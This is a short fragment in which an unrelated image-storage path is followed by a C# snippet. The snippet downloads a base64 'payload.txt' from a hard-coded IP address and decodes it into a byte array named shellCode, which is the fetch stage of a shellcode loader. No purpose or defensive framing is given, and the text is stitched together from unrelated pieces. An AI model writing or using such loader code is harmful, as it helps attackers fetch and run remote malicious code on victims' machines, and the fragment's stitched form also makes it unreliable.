 string payloadUrl = "http://192.168.85.149:8000/payload.txt";
byte[] shellCode;
using (WebClient client = new WebClient())
{
    string payloadBase64 = client.DownloadString(payloadUrl);
    shellCode = Convert.FromBase64String(payloadBase64);
}